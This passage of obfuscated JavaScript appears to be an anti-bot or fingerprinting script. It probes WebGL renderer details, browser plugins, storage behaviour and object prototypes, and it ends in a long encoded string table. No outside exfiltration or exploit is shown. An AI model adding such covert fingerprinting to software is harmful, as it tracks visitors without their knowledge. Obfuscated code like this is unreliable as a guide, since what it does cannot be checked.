M),fV,nU,MQ(Uw),MQ(bT),IV,dX,MQ(z9),SC,I8,kE,MQ(HU),L8,dX,MQ(Uk),MQ(X7),fV,L8,MQ(HU),MQ(If),gt,MQ(fU),L8,wM,OT,gX,MQ(pC),MQ(QU),Wp,MQ(dX),wM,HU,L8,MQ(L8),MQ(Uw),MQ(dX),Uk,MQ(vC),wM,MQ(wM),MQ(FX),KO,[FX],Uk,MQ(Uw),MQ(X7),Uk,kE,MQ(hV),X7,MQ(kE),MQ(Uw),MQ(wM),MQ(Uw),MQ(HU),pC,MQ(X7),Wp,MQ(dX),FX,MQ(Uk),MQ(OT),[EM],MQ(L8),MQ(nU),fV,MQ(kW),hV,wM,[FX],vC,MQ(pC),I8,[pC],MQ(Vp),KO,MQ(I8),Uw,MQ(FX),kE,MQ(L8),MQ(QU),JL,MQ(kE),I8,MQ(pC),MQ(nU),[vC],I8,[pC],MQ(Wp),Vt,L8,MQ(g9),[vC],OT,bT,MQ(fU),kE,OT,MQ(Uk),HU,MQ(I8),MQ(L8),MQ(gX),HU,MQ(HU),fV,MQ(OT),dX,MQ(L8),HU,MQ(cv),M1,MQ(wM),kE,MQ(HU),pC,MQ(X7),R7,R7,[kE],Uw,HU,MQ(pC)];}break;case fN:{EES=bR;var fXS=R8S[tN];ML(fXS[R7]);var ZXS=R7;}break;case LF:{var BTS=R8S[tN];var JOS=R8S[QS];var DtS=R8S[MB];EES+=EI;var b1S=R8S[rn];if(E8(typeof DtS,zY[Uw])){DtS=zD;}}break;case tN:{EES+=gH;return [[M1,MQ(wM),R7,MQ(Uk),MQ(L8),FX,MQ(dX),kE,MQ(wM)],[],[],[dX,MQ(HU),fV,MQ(FX)],[],[MQ(fV),gX,MQ(I8),MQ(L8),FX,MQ(wM)],[MQ(Qz),HU,MQ(Uk),OT,X7],[MQ(dX),kE,MQ(wM)],[],[],[q7,MQ(L8),OT,MQ(fV),dX],[Kg,MQ(I8),MQ(I1)],[MQ(OT),FX,MQ(fV),MQ(wM)],[X7,MQ(I8),wM,X7],[],[zX,wM,MQ(wM),MQ(sC)],[MQ(Rw),M1,MQ(wM)],[MQ(pC),FX,L8],[MQ(Uk),pC,MQ(X7)],[MQ(Uw),MQ(L8),gX]];}break;case DI:{var hwS=R8S[tN];EES+=L4;rf(hwS[R7]);}break;}}while(EES!=gH);};var ZbS=function(){return Uh.apply(this,[pn,arguments]);};var j0=function HpS(SES,wJS){var ppS=HpS;for(SES;SES!=tm;SES){switch(SES){case B4:{SES-=MP;for(var gpS=R7;P0(gpS,ZTS[GRS[R7]]);++gpS){xA()[ZTS[gpS]]=lT(SU(gpS,L8))?function(){TKS=[];HpS.call(this,BB,[ZTS]);return '';}:function(){var JWS=ZTS[gpS];var KMS=xA()[JWS];return function(zwS,QkS,LCS,UWS){if(E8(arguments.length,R7)){return KMS;}var MpS=jx.apply(null,[bP,[zwS,K8,LCS,UWS]]);xA()[JWS]=function(){return MpS;};return MpS;};}();}}break;case R5:{SES=tm;return q1S;}break;case k3:{while(Os(VNS,R7)){var VwS=wl(SU(EE(VNS,skS),gU[SU(gU.length,wM)]),mXS.length);var kTS=gj(QMS,VNS);var ONS=gj(mXS,VwS);nTS+=Ed(YN,[nl(dz(nl(kTS,ONS)),QA(kTS,ONS))]);VNS--;}SES=Um;}break;case Um:{return jx(P,[nTS]);}break;case mZ:{while(jQ(Z7S,R7)){if(sO(qCS[dHS[L8]],NB[dHS[wM]])&&Os(qCS,NJS[dHS[R7]])){if(AC(NJS,fKS)){q1S+=Ed(YN,[O7S]);}return q1S;}if(E8(qCS[dHS[L8]],NB[dHS[wM]])){var WOS=mD[NJS[qCS[R7]][R7]];var qES=HpS.apply(null,[YN,[zr,Z7S,EE(O7S,gU[SU(gU.length,wM)]),qCS[wM],WOS]]);q1S+=qES;qCS=qCS[R7];Z7S-=Dl(NG,[qES]);}else if(E8(NJS[qCS][dHS[L8]],NB[dHS[wM]])){var WOS=mD[NJS[qCS][R7]];var qES=HpS(YN,[Ep,Z7S,EE(O7S,gU[SU(gU.length,wM)]),R7,WOS]);q1S+=qES;Z7S-=Dl(NG,[qES]);}else{q1S+=Ed(YN,[O7S]);O7S+=NJS[qCS];--Z7S;};++qCS;}SES+=p3;}break;case TZ:{var VkS=wJS[tN];var rkS=wJS[QS];var vMS=wJS[MB];SES=k3;var skS=wJS[rn];var mXS=JnS[xd];var nTS=EE([],[]);var QMS=JnS[rkS];var VNS=SU(QMS.length,wM);}break;case YN:{var b8S=wJS[tN];var Z7S=wJS[QS];var vpS=wJS[MB];SES=mZ;var qCS=wJS[rn];var NJS=wJS[RP];if(E8(typeof NJS,dHS[Uw])){NJS=fKS;}var q1S=EE([],[]);O7S=SU(vpS,gU[SU(gU.length,wM)]);}break;case BB:{SES=B4;var ZTS=wJS[tN];}break;}}};var C6=function(MES,kCS){return MES>>kCS;};var ltS=function n1S(EUS,GES){'use strict';var nkS=n1S;switch(EUS){case TZ:{gU.push(Pd);var q8S=Nt()[dk(Dq)](ql,Zg,lT({}),F5S);var U8S=F8()[RT(mq)].apply(null,[Jq,MW]);for(var UwS=R7;P0(UwS,R0);UwS++)q8S+=U8S[Nt()[dk(OT)](lT({}),Uj,Vt,zM)](NB[F8()[RT(fU)](F1,dX)][lU()[f7(LC)].call(null,TE,lT(lT(R7)),lT({}),mh)](d9(NB[F8()[RT(fU)](F1,dX)][Vl()[v9(nU)].apply(null,[Jq,kE,g8,cc])](),U8S[F8()[RT(R7)](tX,MX)])));var OTS;return gU.pop(),OTS=q8S,OTS;}break;case SI:{var htS=GES[tN];gU.push(C2S);var A7S=F8()[RT(q1)](PW,xd);try{var XWS=gU.length;var T7S=lT([]);if(htS[lU()[f7(Kg)].call(null,gT,pC,ql,QU)][Nt()[dk(Fg)](cv,kE,kW,hT)]){var TOS=htS[lU()[f7(Kg)](gT,OT,vC,QU)][sO(typeof Nt()[dk(JM)],EE('',[][[]]))?Nt()[dk(Fg)](lT(wM),kE,lT(lT([])),hT):Nt()[dk(L8)](UX,bGS,kX,jV)][sO(typeof Nt()[dk(OT)],'undefined')?Nt()[dk(If)](zr,nz,Yr,SV):Nt()[dk(L8)].apply(null,[Rw,ND,FW,KC])]();var XXS;return gU.pop(),XXS=TOS,XXS;}else{var OES;return gU.pop(),OES=A7S,OES;}}catch(vWS){gU.splice(SU(XWS,wM),Infinity,C2S);var gUS;return gU.pop(),gUS=A7S,gUS;}gU.pop();}break;case NG:{var KJS=GES[tN];gU.push(Vv);var s7S=lU()[f7(nf)].call(null,lv,pf,lT(wM),gA);var LUS=lU()[f7(nf)].apply(null,[lv,ql,FW,gA]);if(KJS[Nt()[dk(vC)](cJ,gt,lT(lT(wM)),Pj)]){var vkS=KJS[E8(typeof Nt()[dk(pU)],EE([],[][[]]))?Nt()[dk(L8)](nU,MC,X7,Bx):Nt()[dk(vC)](JM,gt,kW,Pj)][lU()[f7(Tq)].apply(null,[zV,LW,fU,O6])](sO(typeof lU()[f7(cv)],EE([],[][[]]))?lU()[f7(EA)](OD,wM,EM,xL):lU()[f7(dX)](pIS,kW,I8,Wk));var x8S=vkS[OC()[TW(bT)](dX,vC,Pq,Hx,Zb)](lU()[f7(cV)](pT,FW,wb,Tk));if(x8S){var HXS=x8S[lU()[f7(Vh)](Tp,lT(wM),lT(lT({})),SC)](Nt()[dk(x0)].apply(null,[Kg,Wg,q1,XC]));if(HXS){s7S=x8S[F8()[RT(mZS)](Lz,mh)](HXS[Nt()[dk(Ag)](HU,nA,vs,q3S)]);LUS=x8S[F8()[RT(mZS)](Lz,mh)](HXS[lU()[f7(zs)].apply(null,[Lz,wb,M1,sC])]);}}}var KUS;return KUS=Gt(Kn,[Vl()[v9(q7)](qZS,dX,Sr,hl),s7S,lU()[f7(Qc)](zGS,Zb,Tk,Fd),LUS]),gU.pop(),KUS;}break;case w:{var BXS=GES[tN];var p7S;gU.push(w6);return p7S=lT(lT(BXS[lU()[f7(Kg)].call(null,YJ,JM,g9,QU)]))&&lT(lT(BXS[sO(typeof lU()[f7(zX)],EE('',[][[]]))?lU()[f7(Kg)](YJ,Uk,lT(lT([])),QU):lU()[f7(dX)].apply(null,[G6,zX,g9,d2S])][Nt()[dk(Gp)].apply(null,[gt,kd,Zt,CX])]))&&BXS[lU()[f7(Kg)].call(null,YJ,lT([]),xL,QU)][Nt()[dk(Gp)].call(null,D0,kd,lT([]),CX)][x9[I8]]&&E8(BXS[lU()[f7(Kg)](YJ,hj,vs,QU)][Nt()[dk(Gp)](Ep,kd,pq,CX)][R7][Nt()[dk(If)].call(null,lT(wM),nz,R7,cC)](),Nt()[dk(Tq)].apply(null,[Vt,OT,vt,m1]))?E8(typeof lU()[f7(kX)],EE('',[][[]]))?lU()[f7(dX)].call(null,Fj,Kg,dX,pIS):lU()[f7(I8)](z2S,sl,QU,vC):lU()[f7(gX)](gRS,R7,lT(lT([])),Gp),gU.pop(),p7S;}break;case fN:{var LXS=GES[tN];gU.push(kv);var zUS=LXS[lU()[f7(Kg)].call(null,AFS,lT(lT({})),bA,QU)][Vl()[v9(bT)].call(null,SSS,pC,RW,vt)];if(zUS){var ZwS=zUS[Nt()[dk(If)](YV,nz,lT(lT([])),rGS)]();var WpS;return gU.pop(),WpS=ZwS,WpS;}else{var SpS;return SpS=F8()[RT(q1)].call(null,nb,xd),gU.pop(),SpS;}gU.pop();}break;case lH:{gU.push(kv);throw new (NB[Nt()[dk(hV)].call(null,q1,bT,YV,fl)])(sO(typeof F8()[RT(sl)],'undefined')?F8()[RT(HL)](XT,Tk):F8()[RT(X7)].apply(null,[H0,h3S]));}break;case KF:{var kJS=GES[tN];gU.push(KY);if(sO(typeof NB[Nt()[dk(QU)](cv,Tk,YV,lv)],Nt()[dk(D0)].call(null,ql,Ex,gf,Ub))&&js(kJS[NB[Nt()[dk(QU)].call(null,lT([]),Tk,Aq,lv)][E8(typeof Nt()[dk(ql)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[kA,PZS,gt,fBS]):Nt()[dk(K8)](MC,jz,MC,BmS)]],null)||js(kJS[F8()[RT(bA)].call(null,XY,Uj)],null)){var s8S;return s8S=NB[lU()[f7(fV)](mC,Uj,Uj,pU)][E8(typeof lU()[f7(Tq)],'undefined')?lU()[f7(dX)](lz,kX,R7,Dw):lU()[f7(Hv)](OE,kE,JO,hBS)](kJS),gU.pop(),s8S;}gU.pop();}break;case R:{var FUS=GES[tN];var ZpS=GES[QS];gU.push(SBS);if(AC(ZpS,null)||jQ(ZpS,FUS[F8()[RT(R7)](gRS,MX)]))ZpS=FUS[F8()[RT(R7)](gRS,MX)];for(var jTS=R7,GUS=new (NB[E8(typeof lU()[f7(I1)],EE([],[][[]]))?lU()[f7(dX)].call(null,BFS,Ep,ql,pq):lU()[f7(fV)](VT,Rw,lT(lT([])),pU)])(ZpS);P0(jTS,ZpS);jTS++)GUS[jTS]=FUS[jTS];var O4S;return gU.pop(),O4S=GUS,O4S;}break;case BG:{var X7S=GES[tN];gU.push(X7);var hkS=lU()[f7(Uk)](lv,UX,lT(wM),Wk);var EXS=sO(typeof lU()[f7(KO)],EE([],[][[]]))?lU()[f7(Uk)].apply(null,[lv,Vt,Uj,Wk]):lU()[f7(dX)](PZS,I8,IV,Jv);var nXS=xA()[Yg(hj)].apply(null,[LA,xL,FW,Uj]);var hXS=[];try{var EpS=gU.length;var ZJS=lT(QS);try{hkS=X7S[Nt()[dk(dIS)](lT(lT(wM)),Lc,LC,A5S)];}catch(wUS){gU.splice(SU(EpS,wM),Infinity,X7);if(wUS[Nt()[dk(IV)](X7,SBS,dX,Fc)][Nt()[dk(nz)].call(null,lT(R7),c0,lT({}),nd)](nXS)){hkS=sO(typeof Nt()[dk(Uw)],EE([],[][[]]))?Nt()[dk(Bs)](lT(lT({})),DPS,TC,DE):Nt()[dk(L8)](Z7,ZHS,KO,f6);}}var ntS=NB[F8()[RT(fU)].apply(null,[gFS,dX])][lU()[f7(LC)](dh,lT(lT({})),gX,mh)](d9(NB[F8()[RT(fU)].call(null,gFS,dX)][sO(typeof Vl()[v9(D0)],EE(lU()[f7(Uk)](lv,Yr,lT(lT(R7)),Wk),[][[]]))?Vl()[v9(nU)](Ex,kE,Uw,cc):Vl()[v9(OT)](lKS,bT,Uk,Mq)](),nmS))[Nt()[dk(If)](lT(R7),nz,Ww,GHS)]();X7S[Nt()[dk(dIS)].apply(null,[lT(lT(R7)),Lc,lT(lT([])),A5S])]=ntS;EXS=sO(X7S[Nt()[dk(dIS)](kE,Lc,Wp,A5S)],ntS);hXS=[Gt(Kn,[Nt()[dk(pC)].call(null,lT(lT([])),Mg,lT({}),qQ),hkS]),Gt(Kn,[lU()[f7(wM)](JM,vs,lT([]),TZS),nl(EXS,wM)[Nt()[dk(If)](K8,nz,g9,GHS)]()])];var CTS;return gU.pop(),CTS=hXS,CTS;}catch(qpS){gU.splice(SU(EpS,wM),Infinity,X7);hXS=[Gt(Kn,[Nt()[dk(pC)](nU,Mg,gf,qQ),hkS]),Gt(Kn,[lU()[f7(wM)](JM,vt,UX,TZS),EXS])];}var cWS;return gU.pop(),cWS=hXS,cWS;}break;case ZF:{var TJS=GES[tN];gU.push(Dk);var T4S=F8()[RT(q1)].apply(null,[qX,xd]);var lOS=F8()[RT(q1)](qX,xd);var ztS=new (NB[xA()[Yg(nU)](kE,WU,QmS,R7)])(new (NB[xA()[Yg(nU)].apply(null,[kE,Kg,QmS,R7])])(Nt()[dk(Mx)].call(null,Kg,Dd,LW,tl)));try{var P8S=gU.length;var ApS=lT({});if(lT(lT(NB[sO(typeof lU()[f7(JL)],'undefined')?lU()[f7(fU)].call(null,Sw,Uj,lT([]),pC):lU()[f7(dX)](fl,z9,lT(lT([])),UY)][Nt()[dk(FX)](ml,Vp,M1,IT)]))&&lT(lT(NB[lU()[f7(fU)](Sw,vs,cv,pC)][Nt()[dk(FX)](lT(wM),Vp,LW,IT)][Nt()[dk(Ox)].call(null,lT(lT(wM)),xq,lT(lT([])),Nq)]))){var cUS=NB[E8(typeof Nt()[dk(Ww)],'undefined')?Nt()[dk(L8)](hV,rD,Wp,Pz):Nt()[dk(FX)].call(null,q1,Vp,lT({}),IT)][Nt()[dk(Ox)](kX,xq,gt,Nq)](NB[lU()[f7(jj)](qM,lT(lT({})),lT(lT({})),Qh)][F8()[RT(Uw)](fl,Xk)],F8()[RT(wp)](t8,CZS));if(cUS){T4S=ztS[sO(typeof Nt()[dk(ms)],'undefined')?Nt()[dk(jz)].call(null,TT,gA,z9,QQ):Nt()[dk(L8)](I8,LnS,wb,QmS)](cUS[Nt()[dk(pC)](lT([]),Mg,cJ,F5S)][sO(typeof Nt()[dk(Ep)],'undefined')?Nt()[dk(If)](QU,nz,G1,OD):Nt()[dk(L8)](cv,qIS,pf,RQ)]());}}lOS=sO(NB[lU()[f7(fU)](Sw,fV,JL,pC)],TJS);}catch(BWS){gU.splice(SU(P8S,wM),Infinity,Dk);T4S=Nt()[dk(w9)](lT(lT(wM)),JL,LC,T1);lOS=sO(typeof Nt()[dk(If)],EE('',[][[]]))?Nt()[dk(w9)](JO,JL,Wp,T1):Nt()[dk(L8)](lT(lT([])),JM,vt,AE);}var LwS=EE(T4S,tq(lOS,WS[lU()[f7(sC)].apply(null,[zU,lT({}),hV,pq])]()))[Nt()[dk(If)](Sr,nz,R7,OD)]();var N8S;return gU.pop(),N8S=LwS,N8S;}break;}};var q6=function(){return j0.apply(this,[TZ,arguments]);};var YMS=function dCS(lpS,XwS){'use strict';var Y7S=dCS;switch(lpS){case bP:{var fpS=XwS[tN];var h7S;gU.push(XA);return h7S=fpS&&AC(Nt()[dk(JO)].call(null,lT(R7),wp,Tk,XA),typeof NB[E8(typeof Nt()[dk(ms)],EE('',[][[]]))?Nt()[dk(L8)](zX,Vh,Rw,dl):Nt()[dk(QU)](lT(R7),Tk,zA,Mg)])&&E8(fpS[Nt()[dk(Uw)](NC,X7,gt,QY)],NB[Nt()[dk(QU)].call(null,pf,Tk,zX,Mg)])&&sO(fpS,NB[Nt()[dk(QU)](JM,Tk,q7,Mg)][F8()[RT(Uw)](z5S,Xk)])?E8(typeof F8()[RT(Qz)],EE('',[][[]]))?F8()[RT(X7)](wv,wg):F8()[RT(NC)](QV,sC):typeof fpS,gU.pop(),h7S;}break;case rn:{var tWS=XwS[tN];return typeof tWS;}break;case NF:{var gJS=XwS[tN];var kMS=XwS[QS];var GkS=XwS[MB];gU.push(ZE);gJS[kMS]=GkS[F8()[RT(HU)].call(null,Ft,N1)];gU.pop();}break;case RB:{var QpS=XwS[tN];var ZNS=XwS[QS];var j4S=XwS[MB];return QpS[ZNS]=j4S;}break;case nn:{var hCS=XwS[tN];var G1S=XwS[QS];var jUS=XwS[MB];gU.push(EBS);try{var RTS=gU.length;var OCS=lT(QS);var QXS;return QXS=Gt(Kn,[lU()[f7(kW)].call(null,QBS,bT,lT(R7),RC),F8()[RT(Vt)](kr,Sr),lU()[f7(MC)].apply(null,[EC,D0,It,K8]),hCS.call(G1S,jUS)]),gU.pop(),QXS;}catch(VpS){gU.splice(SU(RTS,wM),Infinity,EBS);var hWS;return hWS=Gt(Kn,[sO(typeof lU()[f7(K8)],'undefined')?lU()[f7(kW)](QBS,lT(lT(wM)),pC,RC):lU()[f7(dX)](YFS,vt,K8,qs),F8()[RT(TT)](Db,kX),lU()[f7(MC)](EC,zO,pU,K8),VpS]),gU.pop(),hWS;}gU.pop();}break;case wS:{return this;}break;case Q5:{var MNS=XwS[tN];gU.push(Jl);var SwS;return SwS=Gt(Kn,[F8()[RT(wt)].call(null,wmS,vC),MNS]),gU.pop(),SwS;}break;case c4:{return this;}break;case TN:{return this;}break;case YN:{gU.push(qf);var gCS;return gCS=F8()[RT(WU)](vw,RC),gU.pop(),gCS;}break;}};var fmS=function(){QGS=["\';)/N9<","3\x3f\'UU,=\t","=\'","-\x40.&6","8!\r0",">","/\'O#F/","56","E;>#$7$W","J%\bF&","\f=#N\"","","_a*:%","H>6\'\r1V","[\r6\f\'N\x3f[(,3*\"V+","bE}*","Zbz_|I>J 4->~\x3f76!\v1`\x3f=6\x40%Ni); ;$_en4>\tNy\x00$_%\x3f\x40U[2L;;b\'&[*Qc:\f\t+MbT\x07$0+\x07Ac\x00//\'$+9WeI4#\tH+_U;G)\'\v-\x07\x3fER&86%,%1kq\v+K\x003Ow\'2\r\x40-Lz-0 \x3f2m1.<\n*A2\x40Own1;M$\x00r)cmc\x40(_\"\x3fY\f\x07+M$Buq;M$\x00\vn); ;$_eI0N\fA\"D3Q#<\fb\x07b\v!.\'p-\x3fK,^9qLC*L\f)[${K9J\x3f[:}\'-e=X7(n\fRbm\r7W>}0\x07[$P$8n\x3fc%-\\>\x00\b.0R\n/F\vf:_\r\nE.]z9\'67%\\O\"#\n#^\t(\\>:\r,\x40[g1t9$9dxXc%\n\v\r\"`\x3f=6\x40%Ni); ;$_en4>\tW\f[\x3f]p(n*B\x40 801*$K9Ao7\n\r-C2\x40Pf0_#FN8G765,*M*O1/U&>\t,[>{/!6\x07]i\x40Ei<l$1M7T#4#\x07#\x00/F\'+H\rNvf$%0(M,R#sN\nD-\ntI\x00/\'0C1>6~:._,S(\t\r-VuF^84\tC>\t1q\'>+&\\7\\/\x3f\\_XsA\x003T-&#\nC.V\bdq5\"7\x3fX\'Q(iVVAsV4/o>!9\x070vk-=*M&Ue\'^U9W>F%=J6D]g\t\x00//\'$+9WeI!*[\"D3Q#<\fb\x07\x3f\x40[x8n>w0O$Om<JXN-\f/]%\'2\r\"Z <,3;$_eKr!MR\tbm\r7W>}0\rN\x3f\t;s2\"1\x3fV1D=6^J\vU1G}XZ$/5pL (0>~\"$o\f\b\b\x074GMqI+\x3f\'Rcc1q7y#b$\x40+&\n0LO5f!N\'AT\x3fP//\'$+9W>I4#\\\\0P<^Pf2%R[eH81j\"r.8\x40.2\x40+\v/W\x3f!\f9V;\tv)*\"1<i\\\x3f4M\"GA*\x40:nyN9LYi&\x3fk8>W&I$<F\b\x40vY;G)\'\v-2D\x00/ $%0(M,R#sNW\"T/w(y\x07,\x40\\xu$%0(M,R#{^\f\r+W3\":\x3fApH&}/m)S ^9}\n8-M2F\v:6-$DXvr0j=v`dz^]\tNyUN`lu\rl\vN\'\x00#q7yxm\"\x00:zL\x40R98<-V;\t\"s2\"1\x3fV1D=6J):AsQ\x00/2\'\x40HbWO!3!$7$Wexe\'^%J1G)^h\'\n0\x07Xi\x40\v&86%,%+<#\v7\nG;G)\'\v-\x079ER2u6|,g#H#0wVF&\x40>&,H[#Zz+>($R \x3fOAv_FtO\x3f=6\x40%LQ|/n5w0_0S.\'\tH1\nqS^\x3fkY*\t8`*x,P\x3fOE9\nM)Z\x00%$\x40cU\'B]--\'y%=X7+nH8`T\\<27\r9\t]!/,p-mgR/9\nJbuA[lu\rl\vN\'\x00\'q`*N$T9q^YF-G2^/{l7p*H=)k~*#\\+e5\b6MuF[1=J`J3\vx)n%r(8a{\v+K\x003c(\fjJ[#F#n$r>&0z^\\F-G2^/{kF[#\tG|u$%0(M,R#{OqT1Gw\'N7\x40Ib\x00xu$%0(M,R#{O:V/\\R${\x406\x00]$\vx)n%r(8d.NF>P\btO+!B#SFcA=.nr\"W3R&6UJ>N8\b\x3f=6\x40%D]x/k+8>W&I$<F\x40vY8F\x078=B,\rXk\t|;7>=\x3fP*Se6[\tW1\nq\x40^/\rkb[1)7\"0kXx\\r2Y\r1\n\x00q][p<JkRbO!3!$7$Weqe\'[R\rvY<\x40R$n\x401\\;\tG08&**K1v!\v1\t(\\>:\r,\x40\x40g\x00/4$x|.A ^8\'\bJbR3\"!\r5HA.\t/0\x3f,cX#6\x07\n\x07-.&!\x07#\fVk\\:3+>9i~T+{U/N\n)Whn_0O|68,$Ng\x00pnO\n\x00-M}[I867A0H8(\'j($P!}\t\re_ O%!J\'FB.A;9\x3fr.$O*n]EA$T/w6L&\rC.\vH 8y98cXlF;2F\vU\x00\nqW[q:j0O|(mc;&R#\'\b\v\rdP\n)G\x00$s\x3fF-D\v:8:$|vxXc>\x07;\v\nsA$\'_\'Fp8\tG `\'~\x3f9^~X! Fw\x005\x40=q_UJeL 5-4w0P#o \r1F\n9a+!`Uv\x00 50\x3f)kWx.<\r+G\vd2%SJe\b\x40\'-#$=#|=^(#wGA<\x40c.\x07.JiL (0>|vxXc>\x07;I8(!2\x07iL (0>|g\\k\\\x3f4^]U}G8Q\x07>:\f%J=\r[t>8v\x3f7(zL\x40}L\x00/_&q_ULeP$8k+7-+\x00(}\t\r`\x00\f2_&6\'\f\rqNZ!.250/\\!d$6\\D<\f/UOwnk\v\x40%\x40:(\'k,.M0O#(\x07:\fsS\x00--Jq\t\x0702,5#61U\x3f<\x00DCUbAA)K/uDjiF9-.5*.]g(}\n\x000FRF8<`DJe\r[3`!~\x3f9^l\x400.\v+K\x003-b\'N0AT=\r[t8\"p&\\1U\"7[\bCqK8\x40><\rrpO|+-9:k\tx\x00p=^*P}\x40\\.6\'N\x3f\t:(.<riM-O\"$U[CU:I)>6#\x409B[1)7\"0mmOc>\x07;M/W\x3f!\f`D]e\r[3`4\x3f7/u{J\fAs\x005\x40=q_U]eL 5-4w7EgO(\'J~R8Tb!L/\r[#Mi68,$Ng\x3f}U1G}f\v:6\'0\x409D\v\x005\'p7\x3f\\7\\9<F\x07:QO3]j#-F/\t\t5}eru.gm>\x07;\x00Ftq%0H\x40v:q6~7\x3f\\7\\9<J\fF>P\bt\t,{\x406\x00]$\vi`\x3fp\x3f\x405Xd!\v1s_>;\r&U\r\x3f[;*`|,eX7Zp<Y\x07\fsPA9W/46\r%E8q2k(*KeTp<Y\x07\fdP\n)G\x00$s\v}/G1bj\"\x3f7X>&0\t2G2`[\\<27\r9BG1%6m*eW E9RJ-G(\x40hr_&\t]<2&vxcKkP(\'\tU}L\n%FPf!L#HvF=9b`wgKkY(\x3f:(^f#Kxc\x0798681/gI%!\\D-\f/UO$6b<V;\tl&/-\"viP1X\x3f2\t\fH-G(^j:b\x40\x3fLH:}-24.Z1dH\r3G\b<Fw=.;ET2(,3*\"V+{O>PO/\t>!\x07Lqrd\x00\x3fkokP+9uQN\fF<C>Z>%0_63Ef}+>~\x3fc\x3f}\t3N]w\'9p59BH2)\'\"$ZxI`*OR7KsF\x003\f6F.\x07$(18v98[8=\x071<uF[1%0H]v\x0772/ 2.M,R#/\vS-\f$Bwq\f-B*\x00\vx9\'<;\x3f\\eOc2RqA\x000B/\'\v-9O!3!$7$WeWe\'^\n\x006QA)\x40\v=0J8Qr/)0)$Z\x3f<\\sT8!\x00\x07\x40]<41yr\x3fQ,Nc!w_tO\x3f=6\x40%Lg|)k+7-16%^bV4(oI#5J0A].\\&3b\"p(X)Qe\'^]w\x00\t(\\>:\r,JvP$8-6~\x3f+X5\'^*P}FI#5Jc\\\rg|)l<;%^1Udz\fGRp^$n7L\x3fF:}0xw0_*Oeh\\MT+\f8\\>;YkIc\x077<.<v\x3f d!\v1sD&&\x07t.1&s&\x3f0.d\fa!L*P}\x40\\<27\r=\x400}r|,e]*S(nVVR\"8F\x078=B,FA.]i3\x3f-,.M0O#(ec T\x07$0+\x07Ak-}&05*>K+F;2R)M9Bf7\r,\rj\\T)/\'$+9WeDc#\t\n\x07+[8f:J D\r(G\')0%=\x3fV7a(\x07:\vqQ$5\v%]*E1gc`#b,)U,V(Q%!\x40nY*\x00\\1g;|=$W#T*&\x07:NmO[f*L&\\;\x00H-#=;v_mYa\x3f[D9\r1G<F8,\v[\"Gvtn5p\"JX#6\x07\n\x07-d3Q#<\fZ%]=2,x*bB3\\\x3fs[\\*L\f)[$q_V;\tF2}6vx\x3f&R# \v\v+Mf\x40>&,I9J|/mc2E9\n6\f\t+MG)\'\v-\rvQ|/l478I)\\4\v#PA3S/zK\x3fDJeH&66+%Z1T\"=_W-G(\x40j\x00(\rL\x3fBZ1)\"1\x3fV1D=68\x00A\'=H\n>F\\96\x40\x3f]--\'8cMiYdi_P7\x00R2F\f_&DIc8q`;%\\7\\9< \v<V2\\PczN6F_9];); ;vv\'W(0H:C8c\x3fDJe\r^&<2m8>W&I$<N\nA$P\n)G\x00$(=\tX*]n)\x3f-r==!&R\ntb+L2\x40\x3f]--\'|=g#H#0w\v/W\x3f!\fbG\"T}tn5p\nJ<S.\f\t+M`J^/}1A(QO!3!$7$WmIa![\bR\x07sKF&D#7BrUvru+m9V(T>6^]\b\t-`\\=sj\x07\x3f\x40[x3n\x3fwgPl\x3f6\fGA4A5/=\x070\t[$o!3!$7$WmOdl\\F1G)[d\'\n\'\x07c\n\\:>691%16!\v1sV$6]6FY*\x00\\1g#~0.A1d.^OD\n\rtb1N.D\r\f\tG1/#$19l+{J\vDwD3Q#<\fjAT9\t]!/,p*#P6\x40dz[\x00V\ns\x002a8:\f%Jc\n\\:>691%lF\x3f6\f}y\x00\x3fX)\'B\rA.H 20\r|6l(}\x07bD3Q#<\fj0H&}0m)S ^9{OR\rby2fT8{#%L\x40:}0y;eI0N%{OE:V/\\R/}\'J9L|tn6+%Z1T\"=WVA$D\x00/I/}\'H\x3f}&41,kWxXc#VAdK\tu\\R#=B0A].\\&3b$p=X)H(nJ\nF;M8S{\x3fJ\x3f[:}6~:$W \x00lc[sGA+S\x3f6&!BY&26\x3f*2I \x0060\b\r-W\f)]\x00p9N0\r\\.2(,3*\"V+9z\f\x40+J.86X\x3f\x40\'s,5&\x3fu9;P:L`F# LJ%\"2+4~{1U$ Y:Nl\":l\fJ\'\tN5)\'m0>U)9;P:V\x072VOh=\x07:\rgA=.l1,,3R$7WVR7KsF\x003\f6F.\x07220\x3f(QmndVW0PG+S\x00j!B+\x3f\x40\'t`$|vxOc0\x07\f)+\n_tT%}#CcA=.n\"wmdT>(VC-\f1[/{SkA\tmD]<41\v,3R$7WVWsQ2BH,&\f!F$}&6878!R#6JGNS)C}FO>;\v1F[9l:)09;8bu`c0\v:V2\\I#5J`G9^v`m*eM<M(z\f\x07(sS\x00-h\'Z9\t 5+#p9O$Q0\r>V\f5w\n)66\x40%VO!3!$7$WmId(\x00V7KsV$6K6\x00]$\t f41,kKxI%:]1A4]j6J\'DAb[1)7\"0kXkI4#[\\7P\x00*^+}0\x3f\x40[z3\'(*v\\iSku_P:V\x072VOh=\x07:\rg\x075/%m($P!}z[G_\"D\x00/+!B,U[#Zz)0)%M7T( Y\n8V\x07pI$m_rSf\x00/+#\"~\"1U$ Y\fL/[9\b\fDNv\x0772/ 2.M,R#h\x00VJ-M\x00)Own\vl]2 F7t05*>K+({U\f}\vT4TZ#}0c$i)*9-eI7X;z\fWR2+\x3fjiH >*1(l.nH\t3NG4P,:\f#C2 F7kk7-0k0^wV\x074A\\:!\x074TFeH >*1(7X9&\b^\rwKA>S);.-\vj\\\x00o4$x*#P6=!BqD3S&*.-\v9\t]!/,p;cPk[$=\nM\ftO& \x07bIc\x00/4$x*#P6=!BqA)Q<kJ\x3f[:}\'x7eZ$I.;;\tD~F W96+\x07j\x00 50\x3f)kW Jmw\x00/KR9\'6\rB.]t*+$6$L1.2H0PO;[+\x3f;JpO|)*9-eI7X;oH1C1K>%0K0\r[>Gt8j9p-P+\\!\x3f*\vv_ O^+17[q\n\\:>691%1\x3fz\f\x00wT/w\'\n+\x3fP36\"7.JkQ(=En\ncBq~O\'AT=\r[t3$6\"JkI\x3f*2\b\n6GW/q:j\x3fP2!lc\x3fQ,Nc#\bNyMA>S&{\fnJI\"H81;1(lk\'\rF/P\n+d5\v,\tC\'e;>k+(*KeTp=L\f\r>I [Tl{\x40 J*\x07\vi`$\"7&R#\'\b\v\r}R`F[lu\vl]2 F7a\"xmKy\x00$}\t3N]luJ+UA>\x00E}f41,kXxTr:Y/N\n)[